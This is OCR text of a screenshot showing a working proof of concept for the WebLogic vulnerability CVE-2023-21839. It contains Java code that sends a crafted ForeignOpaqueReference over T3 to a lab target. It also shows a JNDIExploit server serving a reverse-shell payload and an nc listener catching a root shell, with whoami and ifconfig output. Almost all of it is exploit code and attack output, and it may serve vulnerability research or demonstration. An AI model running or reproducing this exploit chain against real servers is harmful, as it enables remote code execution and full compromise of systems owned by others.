 cve-2020-2551 src main java CVE_2023_21839 main
Project
CVE_2023_21839.java
Cc W .* 0 results
7 import java.util.Hashtable;
8
9 public class CVE_2023_21839 {
10 public static void main(String[] args) throws Exception {
11 String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory";
12
13 // 创建用来远程绑定对象的InitialContext
14 String url = "t3://192.168.135.129:7001"; // 目标机器
15 Hashtable env1 = new Hashtable();
16 env1.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
17 env1.put(Context.PROVIDER_URL, url); // 目标
18 InitialContext c = new InitialContext(env1);
19
20 // ForeignOpaqueReference的jndiEnvironment属性
21 Hashtable env2 = new Hashtable();
22 env2.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
23
24 // ForeignOpaqueReference的jndiEnvironment和remoteJNDIName属性
25 ForeignOpaqueReference f = new ForeignOpaqueReference();
26 Field jndiEnvironment = ForeignOpaqueReference.class.getDeclaredField( name: "jndiEnvironment");
27 jndiEnvironment.setAccessible(true);
Run: CVE_2023_21839
"C:\Program Files\Java\jdk1.6.0_45\bin\java.exe" ...
Process finished with exit code 0
Structure
Bookmarks
管理员: C:\Windows\System3
D:\tools\漏洞利用\java\JNDI>java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.135.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/ReverseShell/192.168.135.1/7777
[+] Paylaod: reverseshell
[+] IP: 192.168.135.1
[+] Port: 7777
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.135.1/7777 with
[+] Send LDAP reference result for Basic/ReverseShell/192.168.135.1/7777 redirectin
t60V67Yu9fO.class
[+] New HTTP Request From /192.168.135.129:60400  /Exploit60V67Yu9fO.class
[+] Receive ClassRequest: Exploit60V67Yu9fO.class
[+] Response Code: 200
管理员: C:\Windows\System3
D:\tools\连接工具\nc.exe-master\nc.exe-master>nc64.exe -lvvp 7777
listening on [any] 7777 ...
Warning: forward host lookup failed for bogon: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.135.1] from bogon [192.168.135.129] 44580: HOST_NOT_FOUND
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6382033579ab:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@6382033579ab:~/Oracle/Middleware/user_projects/domains/base_domain# ifconfig
<Middleware/user_projects/domains/base_domain# ifconfig
eth0 Link encap:Ethernet  HWaddr 02:42:ac:12:00:02
inet addr:172.18.0.2  Bcast:172.18.255.255  Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:61037 errors:0 dropped:0 overruns:0 frame:0
TX packets:58289 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4585424 (4.5 MB)  TX bytes:7979679 (7.9 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:160 errors:0 dropped:0 overruns:0 frame:0
激活 Windows